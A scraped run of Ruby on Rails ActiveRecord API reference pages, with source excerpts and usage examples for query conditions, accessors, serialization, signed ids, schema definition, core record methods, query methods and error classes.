When using multiple parameters in the conditions, it can easily become hard to read exactly what the fourth or fifth question mark is supposed to represent. In those cases, you can resort to named bind variables instead. That's done by replacing the question marks with symbols and supplying a hash with values for the matching symbol keys:
```
Company.where(
"id = :id AND name = :name AND division = :division AND created_at > :accounting_date",
{ id: 3, name: "37signals", division: "First", accounting_date: '2005-01-01' }
).first
```
Similarly, a simple hash without a statement will generate conditions based on equality with the SQL AND operator. For instance:
```
Student.where(first_name: "Harvey", status: 1)
Student.where(params[:student])
```
A range may be used in the hash to use the SQL BETWEEN operator:
```
Student.where(grade: 9..12)
```
An array may be used in the hash to use the SQL IN operator:
```
Student.where(grade: [9,11,12])
```
When joining tables, nested hashes or keys written in the form 'table\_name.column\_name' can be used to qualify the table name of a particular condition. For instance:
```
Student.joins(:schools).where(schools: { category: 'public' })
Student.joins(:schools).where('schools.category' => 'public' )
```
Overwriting default accessors
-----------------------------
All column values are automatically available through basic accessors on the Active Record object, but sometimes you want to specialize this behavior. This can be done by overwriting the default accessors (using the same name as the attribute) and calling `super` to actually change things.
```
class Song < ActiveRecord::Base
# Uses an integer of seconds to hold the length of the song
def length=(minutes)
super(minutes.to_i * 60)
end
def length
super / 60
end
end
```
Attribute query methods
-----------------------
In addition to the basic accessors, query methods are also automatically available on the Active Record object. Query methods allow you to test whether an attribute value is present. Additionally, when dealing with numeric values, a query method will return false if the value is zero.
For example, an Active Record User with the `name` attribute has a `name?` method that you can call to determine whether the user has a name:
```
user = User.new(name: "David")
user.name? # => true
anonymous = User.new(name: "")
anonymous.name? # => false
```
Query methods will also respect any overwrites of default accessors:
```
class User
# Has admin boolean column
def admin
false
end
end
user.update(admin: true)
user.read_attribute(:admin) # => true, gets the column value
user[:admin] # => true, also gets the column value
user.admin # => false, due to the getter overwrite
user.admin? # => false, due to the getter overwrite
```
Accessing attributes before they have been typecasted
-----------------------------------------------------
Sometimes you want to be able to read the raw attribute data without having the column-determined typecast run its course first. That can be done by using the `<attribute>_before_type_cast` accessors that all attributes have. For example, if your Account model has a `balance` attribute, you can call `account.balance_before_type_cast` or `account.id_before_type_cast`.
This is especially useful in validation situations where the user might supply a string for an integer field and you want to display the original string back in an error message. Accessing the attribute normally would typecast the string to 0, which isn't what you want.
Dynamic attribute-based finders
-------------------------------
Dynamic attribute-based finders are a mildly deprecated way of getting (and/or creating) objects by simple queries without turning to SQL. They work by appending the name of an attribute to `find_by_` like `Person.find_by_user_name`. Instead of writing `Person.find_by(user_name: user_name)`, you can use `Person.find_by_user_name(user_name)`.
It's possible to add an exclamation point (!) on the end of the dynamic finders to get them to raise an [`ActiveRecord::RecordNotFound`](recordnotfound) error if they do not return any records, like `Person.find_by_last_name!`.
It's also possible to use multiple attributes in the same `find_by_` by separating them with “*and*”.
```
Person.find_by(user_name: user_name, password: password)
Person.find_by_user_name_and_password(user_name, password) # with dynamic finder
```
It's even possible to call these dynamic finder methods on relations and named scopes.
```
Payment.order("created_on").find_by_amount(50)
```
Saving arrays, hashes, and other non-mappable objects in text columns
---------------------------------------------------------------------
Active Record can serialize any object in text columns using YAML. To do so, you must specify this with a call to the class method [serialize](attributemethods/serialization/classmethods#method-i-serialize). This makes it possible to store arrays, hashes, and other non-mappable objects without doing any additional work.
```
class User < ActiveRecord::Base
serialize :preferences
end
user = User.create(preferences: { "background" => "black", "display" => large })
User.find(user.id).preferences # => { "background" => "black", "display" => large }
```
You can also specify a class option as the second parameter that'll raise an exception if a serialized object is retrieved as a descendant of a class not in the hierarchy.
```
class User < ActiveRecord::Base
serialize :preferences, Hash
end
user = User.create(preferences: %w( one two three ))
User.find(user.id).preferences # raises SerializationTypeMismatch
```
When you specify a class option, the default value for that attribute will be a new instance of that class.
```
class User < ActiveRecord::Base
serialize :preferences, OpenStruct
end
user = User.new
user.preferences.theme_color = "red"
```
Single table inheritance
------------------------
Active Record allows inheritance by storing the name of the class in a column that is named “type” by default. See [`ActiveRecord::Inheritance`](inheritance) for more details.
Connection to multiple databases in different models
----------------------------------------------------
Connections are usually created through [ActiveRecord::Base.establish\_connection](connectionhandling#method-i-establish_connection) and retrieved by ActiveRecord::Base.connection. All classes inheriting from [`ActiveRecord::Base`](base) will use this connection. But you can also set a class-specific connection. For example, if Course is an [`ActiveRecord::Base`](base), but resides in a different database, you can just say `Course.establish_connection` and Course and all of its subclasses will use this connection instead.
This feature is implemented by keeping a connection pool in [`ActiveRecord::Base`](base) that is a hash indexed by the class. If a connection is requested, the [ActiveRecord::Base.retrieve\_connection](connectionhandling#method-i-retrieve_connection) method will go up the class-hierarchy until a connection is found in the connection pool.
Exceptions
----------
* [`ActiveRecordError`](activerecorderror) - Generic error class and superclass of all other errors raised by Active Record.
* [`AdapterNotSpecified`](adapternotspecified) - The configuration hash used in [ActiveRecord::Base.establish\_connection](connectionhandling#method-i-establish_connection) didn't include an `:adapter` key.
* [`AdapterNotFound`](adapternotfound) - The `:adapter` key used in [ActiveRecord::Base.establish\_connection](connectionhandling#method-i-establish_connection) specified a non-existent adapter (or a bad spelling of an existing one).
* [`AssociationTypeMismatch`](associationtypemismatch) - The object assigned to the association wasn't of the type specified in the association definition.
* [`AttributeAssignmentError`](attributeassignmenterror) - An error occurred while doing a mass assignment through the [ActiveRecord::Base#attributes=](../activemodel/attributeassignment#method-i-attributes-3D) method. You can inspect the `attribute` property of the exception object to determine which attribute triggered the error.
* [`ConnectionNotEstablished`](connectionnotestablished) - No connection has been established. Use [ActiveRecord::Base.establish\_connection](connectionhandling#method-i-establish_connection) before querying.
* [`MultiparameterAssignmentErrors`](multiparameterassignmenterrors) - Collection of errors that occurred during a mass assignment using the [ActiveRecord::Base#attributes=](../activemodel/attributeassignment#method-i-attributes-3D) method. The `errors` property of this exception contains an array of [`AttributeAssignmentError`](attributeassignmenterror) objects that should be inspected to determine which attributes triggered the errors.
* [`RecordInvalid`](recordinvalid) - raised by [ActiveRecord::Base#save!](persistence#method-i-save-21) and [ActiveRecord::Base.create!](persistence/classmethods#method-i-create-21) when the record is invalid.
* [`RecordNotFound`](recordnotfound) - No record responded to the [ActiveRecord::Base.find](findermethods#method-i-find) method. Either the row with the given ID doesn't exist or the row didn't meet the additional restrictions. Some [ActiveRecord::Base.find](findermethods#method-i-find) calls do not raise this exception to signal nothing was found, please check its documentation for further details.
* [`SerializationTypeMismatch`](serializationtypemismatch) - The serialized object wasn't of the class specified as the second parameter.
* [`StatementInvalid`](statementinvalid) - The database server rejected the SQL statement. The precise error is added in the message.
**Note**: The attributes listed are class-level attributes (accessible from both the class and instance level). So it's possible to assign a logger to the class through `Base.logger=` which will then be used by all instances in the current object space.
| programming_docs |
rails class ActiveRecord::ExclusiveConnectionTimeoutError class ActiveRecord::ExclusiveConnectionTimeoutError
====================================================
Parent:
[ActiveRecord::ConnectionTimeoutError](connectiontimeouterror)
Raised when a pool was unable to get ahold of all its connections to perform a “group” action such as [ActiveRecord::Base.connection\_pool.disconnect!](connectionadapters/connectionpool#method-i-disconnect-21) or [ActiveRecord::Base.clear\_reloadable\_connections!](connectionadapters/connectionhandler#method-i-clear_reloadable_connections-21).
rails class ActiveRecord::UnknownPrimaryKey class ActiveRecord::UnknownPrimaryKey
======================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when a primary key is needed, but not specified in the schema or model.
model[R] new(model = nil, description = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 378
def initialize(model = nil, description = nil)
if model
message = "Unknown primary key for table #{model.table_name} in model #{model}."
message += "\n#{description}" if description
@model = model
super(message)
else
super("Unknown primary key.")
end
end
```
Calls superclass method
rails module ActiveRecord::SignedId module ActiveRecord::SignedId
==============================
Active Record Signed Id
=======================
signed\_id(expires\_in: nil, purpose: nil) Show source
```
# File activerecord/lib/active_record/signed_id.rb, line 112
def signed_id(expires_in: nil, purpose: nil)
self.class.signed_id_verifier.generate id, expires_in: expires_in, purpose: self.class.combine_signed_id_purposes(purpose)
end
```
Returns a signed id that's generated using a preconfigured `ActiveSupport::MessageVerifier` instance. This signed id is tamper proof, so it's safe to send in an email or otherwise share with the outside world. It can further more be set to expire (the default is not to expire), and scoped down with a specific purpose. If the expiration date has been exceeded before `find_signed` is called, the id won't find the designated record. If a purpose is set, this too must match.
If you accidentally let a signed id out in the wild that you wish to retract sooner than its expiration date (or maybe you forgot to set an expiration date while meaning to!), you can use the purpose to essentially version the [`signed_id`](signedid#method-i-signed_id), like so:
```
user.signed_id purpose: :v2
```
And you then change your `find_signed` calls to require this new purpose. Any old signed ids that were not created with the purpose will no longer find the record.
rails class ActiveRecord::ConnectionNotEstablished class ActiveRecord::ConnectionNotEstablished
=============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when connection to the database could not been established (for example when [ActiveRecord::Base.connection=](connectionhandling#method-i-connection) is given a `nil` object).
rails class ActiveRecord::Schema class ActiveRecord::Schema
===========================
Parent:
ActiveRecord::Migration::Current
Active Record Schema
====================
Allows programmers to programmatically define a schema in a portable DSL. This means you can define tables, indexes, etc. without using SQL directly, so your applications can more easily support multiple databases.
Usage:
```
ActiveRecord::Schema.define do
create_table :authors do |t|
t.string :name, null: false
end
add_index :authors, :name, :unique
create_table :posts do |t|
t.integer :author_id, null: false
t.string :subject
t.text :body
t.boolean :private, default: false
end
add_index :posts, :author_id
end
```
[`ActiveRecord::Schema`](schema) is only supported by database adapters that also support migrations, the two features being very similar.
define(info = {}, &block) Show source
```
# File activerecord/lib/active_record/schema.rb, line 45
def self.define(info = {}, &block)
new.define(info, &block)
end
```
Eval the given block. All methods available to the current connection adapter are available within the block, so you can easily use the database definition DSL to build up your schema ( [create\_table](connectionadapters/schemastatements#method-i-create_table), [add\_index](connectionadapters/schemastatements#method-i-add_index), etc.).
The `info` hash is optional, and if given is used to define metadata about the current schema (currently, only the schema's version):
```
ActiveRecord::Schema.define(version: 2038_01_19_000001) do
...
end
```
rails class ActiveRecord::RangeError class ActiveRecord::RangeError
===============================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Raised when values that executed are out of range.
rails module ActiveRecord::Transactions module ActiveRecord::Transactions
==================================
See [`ActiveRecord::Transactions::ClassMethods`](transactions/classmethods) for documentation.
rails class ActiveRecord::DatabaseConnectionError class ActiveRecord::DatabaseConnectionError
============================================
Parent:
[ActiveRecord::ConnectionNotEstablished](connectionnotestablished)
Raised when connection to the database could not been established because it was not able to connect to the host or when the authorization failed.
hostname\_error(hostname) Show source
```
# File activerecord/lib/active_record/errors.rb, line 74
def hostname_error(hostname)
DatabaseConnectionError.new(<<~MSG)
There is an issue connecting with your hostname: #{hostname}.\n
Please check your database configuration and ensure there is a valid connection to your database.
MSG
end
```
new(message = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 69
def initialize(message = nil)
super(message || "Database connection error")
end
```
Calls superclass method username\_error(username) Show source
```
# File activerecord/lib/active_record/errors.rb, line 81
def username_error(username)
DatabaseConnectionError.new(<<~MSG)
There is an issue connecting to your database with your username/password, username: #{username}.\n
Please check your database configuration to ensure the username/password are valid.
MSG
end
```
rails class ActiveRecord::TransactionIsolationError class ActiveRecord::TransactionIsolationError
==============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
[`TransactionIsolationError`](transactionisolationerror) will be raised under the following conditions:
* The adapter does not support setting the isolation level
* You are joining an existing open transaction
* You are creating a nested (savepoint) transaction
The mysql2 and postgresql adapters support setting the transaction isolation level.
rails class ActiveRecord::LockWaitTimeout class ActiveRecord::LockWaitTimeout
====================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
[`LockWaitTimeout`](lockwaittimeout) will be raised when lock wait timeout exceeded.
rails class ActiveRecord::SerializationTypeMismatch class ActiveRecord::SerializationTypeMismatch
==============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when unserialized object's type mismatches one specified for serializable field.
rails class ActiveRecord::ValueTooLong class ActiveRecord::ValueTooLong
=================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Raised when a record cannot be inserted or updated because a value too long for a column type.
rails class ActiveRecord::InvalidForeignKey class ActiveRecord::InvalidForeignKey
======================================
Parent:
[ActiveRecord::WrappedDatabaseException](wrappeddatabaseexception)
Raised when a record cannot be inserted or updated because it references a non-existent record, or when a record cannot be deleted because a parent record references it.
rails class ActiveRecord::DestroyAssociationAsyncJob class ActiveRecord::DestroyAssociationAsyncJob
===============================================
Parent:
[ActiveJob::Base](../activejob/base)
Job to destroy the records associated with a destroyed record in background.
perform( owner\_model\_name: nil, owner\_id: nil, association\_class: nil, association\_ids: nil, association\_primary\_key\_column: nil, ensuring\_owner\_was\_method: nil ) Show source
```
# File activerecord/lib/active_record/destroy_association_async_job.rb, line 13
def perform(
owner_model_name: nil, owner_id: nil,
association_class: nil, association_ids: nil, association_primary_key_column: nil,
ensuring_owner_was_method: nil
)
association_model = association_class.constantize
owner_class = owner_model_name.constantize
owner = owner_class.find_by(owner_class.primary_key.to_sym => owner_id)
if !owner_destroyed?(owner, ensuring_owner_was_method)
raise DestroyAssociationAsyncError, "owner record not destroyed"
end
association_model.where(association_primary_key_column => association_ids).find_each do |r|
r.destroy
end
end
```
rails class ActiveRecord::RecordNotSaved class ActiveRecord::RecordNotSaved
===================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised by [ActiveRecord::Base#save!](persistence#method-i-save-21) and [ActiveRecord::Base.create!](persistence/classmethods#method-i-create-21) methods when a record is invalid and cannot be saved.
record[R] new(message = nil, record = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 120
def initialize(message = nil, record = nil)
@record = record
super(message)
end
```
Calls superclass method
rails module ActiveRecord::Core module ActiveRecord::Core
==========================
strict\_loading\_mode[R] configurations() Show source
```
# File activerecord/lib/active_record/core.rb, line 56
def self.configurations
@@configurations
end
```
Returns fully resolved [`ActiveRecord::DatabaseConfigurations`](databaseconfigurations) object
configurations=(config) Show source
```
# File activerecord/lib/active_record/core.rb, line 50
def self.configurations=(config)
@@configurations = ActiveRecord::DatabaseConfigurations.new(config)
end
```
Contains the database configuration - as is typically stored in config/database.yml - as an [`ActiveRecord::DatabaseConfigurations`](databaseconfigurations) object.
For example, the following database.yml…
```
development:
adapter: sqlite3
database: db/development.sqlite3
production:
adapter: sqlite3
database: db/production.sqlite3
```
…would result in [`ActiveRecord::Base.configurations`](core#method-c-configurations) to look like this:
```
#<ActiveRecord::DatabaseConfigurations:0x00007fd1acbdf800 @configurations=[
#<ActiveRecord::DatabaseConfigurations::HashConfig:0x00007fd1acbded10 @env_name="development",
@name="primary", @config={adapter: "sqlite3", database: "db/development.sqlite3"}>,
#<ActiveRecord::DatabaseConfigurations::HashConfig:0x00007fd1acbdea90 @env_name="production",
@name="primary", @config={adapter: "sqlite3", database: "db/production.sqlite3"}>
]>
```
connection\_handler() Show source
```
# File activerecord/lib/active_record/core.rb, line 94
def self.connection_handler
ActiveSupport::IsolatedExecutionState[:active_record_connection_handler] || default_connection_handler
end
```
connection\_handler=(handler) Show source
```
# File activerecord/lib/active_record/core.rb, line 98
def self.connection_handler=(handler)
ActiveSupport::IsolatedExecutionState[:active_record_connection_handler] = handler
end
```
connection\_handlers() Show source
```
# File activerecord/lib/active_record/core.rb, line 102
def self.connection_handlers
if ActiveRecord.legacy_connection_handling
else
raise NotImplementedError, "The new connection handling does not support accessing multiple connection handlers."
end
@@connection_handlers ||= {}
end
```
connection\_handlers=(handlers) Show source
```
# File activerecord/lib/active_record/core.rb, line 111
def self.connection_handlers=(handlers)
if ActiveRecord.legacy_connection_handling
ActiveSupport::Deprecation.warn(<<~MSG)
Using legacy connection handling is deprecated. Please set
`legacy_connection_handling` to `false` in your application.
The new connection handling does not support `connection_handlers`
getter and setter.
Read more about how to migrate at: https://guides.rubyonrails.org/active_record_multiple_databases.html#migrate-to-the-new-connection-handling
MSG
else
raise NotImplementedError, "The new connection handling does not support multiple connection handlers."
end
@@connection_handlers = handlers
end
```
current\_preventing\_writes() Show source
```
# File activerecord/lib/active_record/core.rb, line 188
def self.current_preventing_writes
if ActiveRecord.legacy_connection_handling
connection_handler.prevent_writes
else
connected_to_stack.reverse_each do |hash|
return hash[:prevent_writes] if !hash[:prevent_writes].nil? && hash[:klasses].include?(Base)
return hash[:prevent_writes] if !hash[:prevent_writes].nil? && hash[:klasses].include?(connection_class_for_self)
end
false
end
end
```
Returns the symbol representing the current setting for preventing writes.
```
ActiveRecord::Base.connected_to(role: :reading) do
ActiveRecord::Base.current_preventing_writes #=> true
end
ActiveRecord::Base.connected_to(role: :writing) do
ActiveRecord::Base.current_preventing_writes #=> false
end
```
current\_role() Show source
```
# File activerecord/lib/active_record/core.rb, line 147
def self.current_role
if ActiveRecord.legacy_connection_handling
connection_handlers.key(connection_handler) || default_role
else
connected_to_stack.reverse_each do |hash|
return hash[:role] if hash[:role] && hash[:klasses].include?(Base)
return hash[:role] if hash[:role] && hash[:klasses].include?(connection_class_for_self)
end
default_role
end
end
```
Returns the symbol representing the current connected role.
```
ActiveRecord::Base.connected_to(role: :writing) do
ActiveRecord::Base.current_role #=> :writing
end
ActiveRecord::Base.connected_to(role: :reading) do
ActiveRecord::Base.current_role #=> :reading
end
```
current\_shard() Show source
```
# File activerecord/lib/active_record/core.rb, line 169
def self.current_shard
connected_to_stack.reverse_each do |hash|
return hash[:shard] if hash[:shard] && hash[:klasses].include?(Base)
return hash[:shard] if hash[:shard] && hash[:klasses].include?(connection_class_for_self)
end
default_shard
end
```
Returns the symbol representing the current connected shard.
```
ActiveRecord::Base.connected_to(role: :reading) do
ActiveRecord::Base.current_shard #=> :default
end
ActiveRecord::Base.connected_to(role: :writing, shard: :one) do
ActiveRecord::Base.current_shard #=> :one
end
```
new(attributes = nil) { |self| ... } Show source
```
# File activerecord/lib/active_record/core.rb, line 461
def initialize(attributes = nil)
@new_record = true
@attributes = self.class._default_attributes.deep_dup
init_internals
initialize_internals_callback
assign_attributes(attributes) if attributes
yield self if block_given?
_run_initialize_callbacks
end
```
New objects can be instantiated as either empty (pass no construction parameter) or pre-set with attributes but not yet saved (pass a hash with key names matching the associated table column names). In both instances, valid attribute keys are determined by the column names of the associated table – hence you can't have attributes that aren't part of the table columns.
#### Example:
```
# Instantiates a single new object
User.new(first_name: 'Jamie')
```
<=>(other\_object) Show source
```
# File activerecord/lib/active_record/core.rb, line 614
def <=>(other_object)
if other_object.is_a?(self.class)
to_key <=> other_object.to_key
else
super
end
end
```
Allows sort on objects
Calls superclass method ==(comparison\_object) Show source
```
# File activerecord/lib/active_record/core.rb, line 580
def ==(comparison_object)
super ||
comparison_object.instance_of?(self.class) &&
!id.nil? &&
comparison_object.id == id
end
```
Returns true if `comparison_object` is the same exact object, or `comparison_object` is of the same type and `self` has an ID and it is equal to `comparison_object.id`.
Note that new records are different from any other record by definition, unless the other record is the receiver itself. Besides, if you fetch existing records with `select` and leave the ID out, you're on your own, this predicate will return false.
Note also that destroying a record preserves its ID in the model instance, so deleted models are still comparable.
Calls superclass method Also aliased as: [eql?](core#method-i-eql-3F) clone() Show source
```
# File activerecord/lib/active_record/core.rb, line 513
```
Identical to Ruby's clone method. This is a “shallow” copy. Be warned that your attributes are not copied. That means that modifying attributes of the clone will modify the original, since they will both point to the same attributes hash. If you need a copy of your attributes hash, please use the [`dup`](core#method-i-dup) method.
```
user = User.first
new_user = user.clone
user.name # => "Bob"
new_user.name = "Joe"
user.name # => "Joe"
user.object_id == new_user.object_id # => false
user.name.object_id == new_user.name.object_id # => true
user.name.object_id == user.dup.name.object_id # => false
```
connection\_handler() Show source
```
# File activerecord/lib/active_record/core.rb, line 682
def connection_handler
self.class.connection_handler
end
```
dup() Show source
```
# File activerecord/lib/active_record/core.rb, line 530
```
Duped objects have no id assigned and are treated as new records. Note that this is a “shallow” copy as it copies the object's attributes only, not its associations. The extent of a “deep” copy is application specific and is therefore left to the application to implement according to its need. The dup method does not preserve the timestamps (created|updated)\_(at|on).
encode\_with(coder) Show source
```
# File activerecord/lib/active_record/core.rb, line 565
def encode_with(coder)
self.class.yaml_encoder.encode(@attributes, coder)
coder["new_record"] = new_record?
coder["active_record_yaml_version"] = 2
end
```
Populate `coder` with attributes about this record that should be serialized. The structure of `coder` defined in this method is guaranteed to match the structure of `coder` passed to the [`init_with`](core#method-i-init_with) method.
Example:
```
class Post < ActiveRecord::Base
end
coder = {}
Post.new.encode_with(coder)
coder # => {"attributes" => {"id" => nil, ... }}
```
eql?(comparison\_object) Alias for: [==](core#method-i-3D-3D) freeze() Show source
```
# File activerecord/lib/active_record/core.rb, line 603
def freeze
@attributes = @attributes.clone.freeze
self
end
```
Clone and freeze the attributes hash such that associations are still accessible, even on destroyed records, but cloned models will not be frozen.
frozen?() Show source
```
# File activerecord/lib/active_record/core.rb, line 609
def frozen?
@attributes.frozen?
end
```
Returns `true` if the attributes hash has been frozen.
hash() Show source
```
# File activerecord/lib/active_record/core.rb, line 590
def hash
id = self.id
if id
self.class.hash ^ id.hash
else
super
end
end
```
Delegates to id in order to allow two records of the same type and id to work with something like:
```
[ Person.find(1), Person.find(2), Person.find(3) ] & [ Person.find(1), Person.find(4) ] # => [ Person.find(1) ]
```
Calls superclass method init\_with(coder, &block) Show source
```
# File activerecord/lib/active_record/core.rb, line 488
def init_with(coder, &block)
coder = LegacyYamlAdapter.convert(coder)
attributes = self.class.yaml_encoder.decode(coder)
init_with_attributes(attributes, coder["new_record"], &block)
end
```
Initialize an empty model object from `coder`. `coder` should be the result of previously encoding an Active Record model, using [`encode_with`](core#method-i-encode_with).
```
class Post < ActiveRecord::Base
end
old_post = Post.new(title: "hello world")
coder = {}
old_post.encode_with(coder)
post = Post.allocate
post.init_with(coder)
post.title # => 'hello world'
```
inspect() Show source
```
# File activerecord/lib/active_record/core.rb, line 687
def inspect
# We check defined?(@attributes) not to issue warnings if the object is
# allocated but not initialized.
inspection = if defined?(@attributes) && @attributes
self.class.attribute_names.filter_map do |name|
if _has_attribute?(name)
"#{name}: #{attribute_for_inspect(name)}"
end
end.join(", ")
else
"not initialized"
end
"#<#{self.class} #{inspection}>"
end
```
Returns the contents of the record as a nicely formatted string.
pretty\_print(pp) Show source
```
# File activerecord/lib/active_record/core.rb, line 705
def pretty_print(pp)
return super if custom_inspect_method_defined?
pp.object_address_group(self) do
if defined?(@attributes) && @attributes
attr_names = self.class.attribute_names.select { |name| _has_attribute?(name) }
pp.seplist(attr_names, proc { pp.text "," }) do |attr_name|
pp.breakable " "
pp.group(1) do
pp.text attr_name
pp.text ":"
pp.breakable
value = _read_attribute(attr_name)
value = inspection_filter.filter_param(attr_name, value) unless value.nil?
pp.pp value
end
end
else
pp.breakable " "
pp.text "not initialized"
end
end
end
```
Takes a PP and prettily prints this record to it, allowing you to get a nice result from `pp record` when pp is required.
Calls superclass method readonly!() Show source
```
# File activerecord/lib/active_record/core.rb, line 678
def readonly!
@readonly = true
end
```
Marks this record as read only.
readonly?() Show source
```
# File activerecord/lib/active_record/core.rb, line 631
def readonly?
@readonly
end
```
Returns `true` if the record is read only.
slice(\*methods) Show source
```
# File activerecord/lib/active_record/core.rb, line 729
def slice(*methods)
methods.flatten.index_with { |method| public_send(method) }.with_indifferent_access
end
```
Returns a hash of the given methods with their names as keys and returned values as values.
strict\_loading!(value = true, mode: :all) Show source
```
# File activerecord/lib/active_record/core.rb, line 661
def strict_loading!(value = true, mode: :all)
unless [:all, :n_plus_one_only].include?(mode)
raise ArgumentError, "The :mode option must be one of [:all, :n_plus_one_only]."
end
@strict_loading_mode = mode
@strict_loading = value
end
```
Sets the record to strict\_loading mode. This will raise an error if the record tries to lazily load an association.
```
user = User.first
user.strict_loading! # => true
user.comments
=> ActiveRecord::StrictLoadingViolationError
```
### Parameters:
* value - Boolean specifying whether to enable or disable strict loading.
* mode - `Symbol` specifying strict loading mode. Defaults to :all. Using
```
:n_plus_one_only mode will only raise an error if an association
that will lead to an n plus one query is lazily loaded.
```
### Example:
```
user = User.first
user.strict_loading!(false) # => false
user.comments
=> #<ActiveRecord::Associations::CollectionProxy>
```
strict\_loading?() Show source
```
# File activerecord/lib/active_record/core.rb, line 636
def strict_loading?
@strict_loading
end
```
Returns `true` if the record is in strict\_loading mode.
strict\_loading\_n\_plus\_one\_only?() Show source
```
# File activerecord/lib/active_record/core.rb, line 673
def strict_loading_n_plus_one_only?
@strict_loading_mode == :n_plus_one_only
end
```
Returns `true` if the record uses strict\_loading with `:n_plus_one_only` mode enabled.
values\_at(\*methods) Show source
```
# File activerecord/lib/active_record/core.rb, line 734
def values_at(*methods)
methods.flatten.map! { |method| public_send(method) }
end
```
Returns an array of the values returned by the given methods.
| programming_docs |
rails module ActiveRecord::QueryMethods module ActiveRecord::QueryMethods
==================================
FROZEN\_EMPTY\_ARRAY
FROZEN\_EMPTY\_HASH
VALID\_UNSCOPING\_VALUES
and(other) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 818
def and(other)
if other.is_a?(Relation)
spawn.and!(other)
else
raise ArgumentError, "You have passed #{other.class.name} object to #and. Pass an ActiveRecord::Relation object instead."
end
end
```
Returns a new relation, which is the logical intersection of this relation and the one passed as an argument.
The two relations must be structurally compatible: they must be scoping the same model, and they must differ only by [`where`](querymethods#method-i-where) (if no [`group`](querymethods#method-i-group) has been defined) or [`having`](querymethods#method-i-having) (if a [`group`](querymethods#method-i-group) is present).
```
Post.where(id: [1, 2]).and(Post.where(id: [2, 3]))
# SELECT `posts`.* FROM `posts` WHERE `posts`.`id` IN (1, 2) AND `posts`.`id` IN (2, 3)
```
annotate(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1192
def annotate(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.annotate!(*args)
end
```
Adds an SQL comment to queries generated from this relation. For example:
```
User.annotate("selecting user names").select(:name)
# SELECT "users"."name" FROM "users" /* selecting user names */
User.annotate("selecting", "user", "names").select(:name)
# SELECT "users"."name" FROM "users" /* selecting */ /* user */ /* names */
```
The SQL block comment delimiters, “/\*” and “\*/”, will be added automatically.
create\_with(value) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1011
def create_with(value)
spawn.create_with!(value)
end
```
Sets attributes to be used when creating new records from a relation object.
```
users = User.where(name: 'Oscar')
users.new.name # => 'Oscar'
users = users.create_with(name: 'DHH')
users.new.name # => 'DHH'
```
You can pass `nil` to [`create_with`](querymethods#method-i-create_with) to reset attributes:
```
users = users.create_with(nil)
users.new.name # => 'Oscar'
```
distinct(value = true) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1075
def distinct(value = true)
spawn.distinct!(value)
end
```
Specifies whether the records should be unique or not. For example:
```
User.select(:name)
# Might return two records with the same name
User.select(:name).distinct
# Returns 1 record per distinct name
User.select(:name).distinct.distinct(false)
# You can also remove the uniqueness
```
eager\_load(\*args) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 194
def eager_load(*args)
check_if_method_has_arguments!(__callee__, args)
spawn.eager_load!(*args)
end
```
Forces eager loading by performing a LEFT OUTER JOIN on `args`:
```
User.eager_load(:posts)
# SELECT "users"."id" AS t0_r0, "users"."name" AS t0_r1, ...
# FROM "users" LEFT OUTER JOIN "posts" ON "posts"."user_id" =
# "users"."id"
```
excluding(\*records) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1234
def excluding(*records)
records.flatten!(1)
records.compact!
unless records.all?(klass)
raise ArgumentError, "You must only pass a single or collection of #{klass.name} objects to ##{__callee__}."
end
spawn.excluding!(records)
end
```
Excludes the specified record (or collection of records) from the resulting relation. For example:
```
Post.excluding(post)
# SELECT "posts".* FROM "posts" WHERE "posts"."id" != 1
Post.excluding(post_one, post_two)
# SELECT "posts".* FROM "posts" WHERE "posts"."id" NOT IN (1, 2)
```
This can also be called on associations. As with the above example, either a single record of collection thereof may be specified:
```
post = Post.find(1)
comment = Comment.find(2)
post.comments.excluding(comment)
# SELECT "comments".* FROM "comments" WHERE "comments"."post_id" = 1 AND "comments"."id" != 2
```
This is short-hand for `.where.not(id: post.id)` and `.where.not(id: [post_one.id, post_two.id])`.
An `ArgumentError` will be raised if either no records are specified, or if any of the records in the collection (if a collection is passed in) are not instances of the same model that the relation is scoping.
Also aliased as: [without](querymethods#method-i-without) extending(\*modules, &block) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1121
def extending(*modules, &block)
if modules.any? || block
spawn.extending!(*modules, &block)
else
self
end
end
```
Used to extend a scope with additional methods, either through a module or through a block provided.
The object returned is a relation, which can be further extended.
### Using a module
```
module Pagination
def page(number)
# pagination code goes here
end
end
scope = Model.all.extending(Pagination)
scope.page(params[:page])
```
You can also pass a list of modules:
```
scope = Model.all.extending(Pagination, SomethingElse)
```
### Using a block
```
scope = Model.all.extending do
def page(number)
# pagination code goes here
end
end
scope.page(params[:page])
```
You can also use a block and a module list:
```
scope = Model.all.extending(Pagination) do
def per_page(number)
# pagination code goes here
end
end
```
extract\_associated(association) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 227
def extract_associated(association)
preload(association).collect(&association)
end
```
Extracts a named `association` from the relation. The named association is first preloaded, then the individual association records are collected from the relation. Like so:
```
account.memberships.extract_associated(:user)
# => Returns collection of User records
```
This is short-hand for:
```
account.memberships.preload(:user).collect(&:user)
```
from(value, subquery\_name = nil) Show source
```
# File activerecord/lib/active_record/relation/query_methods.rb, line 1056
def from(value, subquery_name = nil)
spawn.from!(value, subquery_name)
end
```
Specifies the table from which the records will be fetched. For example:
```
Topic.select('title').from('posts')
# SELECT title FROM posts
```
Can accept other relation objects. For example:
```
Topic.select('title').from(Topic.approved)
# SELECT title FROM (SELECT * FROM topics WHERE approved = 't') subquery
```
